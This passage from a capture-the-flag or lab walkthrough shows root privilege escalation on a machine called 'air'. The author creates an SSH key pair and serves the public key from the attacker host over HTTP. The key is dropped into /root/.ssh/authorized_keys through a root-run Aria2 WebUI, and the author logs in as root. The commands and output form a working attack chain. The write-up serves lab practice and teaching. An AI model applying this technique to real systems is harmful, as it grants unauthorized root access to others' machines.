
Let’s check in on the target shell. Indeed, the file is uploaded and the permissions are set as the root:root user. This means we can upload our own SSH public key as authorized_keys to the /root/.ssh/ directory and log into the target via SSH, escalating our privileges to the root user.
## change directory
deathflash@air:~$ cd /var/tmp
deathflash@air:/var/tmp$
## list content directory
deathflash@air:/var/tmp$ ls -la
total 32
drwxrwxrwt 6 root root 4096 Sep 12 19:00 .
drwxr-xr-x 13 root root 4096 Apr 21 2022 ..
-rw-r--r-- 1 root root 5 Sep 12 18:36 hekk
<SNIP>
## change directory
cd files
## run ssh-keygen to generate a key pair, quiet mode, blank password and named keypair `root.key`
ssh-keygen -q -N '' -f root.key
## list content directory
ls -la
total 28
drwxrwxr-x 2 kali kali 4096 Sep 12 21:04 .
drwxrwxr-x 7 kali kali 4096 Sep 12 19:22 ..
-rw------- 1 kali kali 1811 Sep 12 19:37 deathflash
-rw-rw-r-- 1 kali kali 5 Sep 12 20:27 hekk
-rw-rw-r-- 1 kali kali 7 Sep 12 19:27 ports
-rw------- 1 kali kali 399 Sep 12 21:04 root.key
-rw-r--r-- 1 kali kali 91 Sep 12 21:04 root.key.pub
## change permissions on private key `root.key`
chmod 600 root.key
## change the public key to `authorized_keys`
mv root.key.pub authorized_keys
## get the local IP address on tun0
ip a s tun0 | grep "inet " | awk '{print $2}' | sed 's/\/.*//g'
192.168.45.211
## setup local webserver
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Now set a new download up in the Aria2 WebUI. Change the URI and the output directory and click on Start.

Again the download was completed correctly. Let’s try to log into the target using the SSH private key. Indeed, we can login and are now the root user.
## log into the target using the SSH private key as the `root` user
ssh -i root.key root@$ip
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-118-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Fri Sep 12 07:10:16 PM UTC 2025
System load: 0.0 Processes: 226
Usage of /: 60.4% of 9.75GB Users logged in: 1
Memory usage: 28% IPv4 address for ens160: 192.168.157.100
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Aug 27 16:23:42 2024
root@air:~#
## print `proof.txt`
root@air:~# cat proof.txt
521cfcd1d1ffa82dca848adfc51fd064
References #
[+] https://security.snyk.io/vuln/SNYK-JS-WEBUIARIA2-6322148
[+] https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
[+] https://github.com/jpillora/chisel/releases
